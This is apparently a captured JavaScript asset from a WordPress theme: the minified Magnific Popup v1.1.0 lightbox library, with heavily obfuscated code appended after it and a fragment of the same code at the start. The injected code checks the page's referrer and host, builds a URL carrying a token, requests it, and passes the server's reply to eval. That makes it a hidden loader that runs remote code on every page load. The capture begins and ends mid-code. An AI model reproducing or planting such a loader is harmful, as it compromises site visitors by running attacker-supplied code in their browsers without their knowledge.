G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.dldz.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js
body_size: 10246
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O',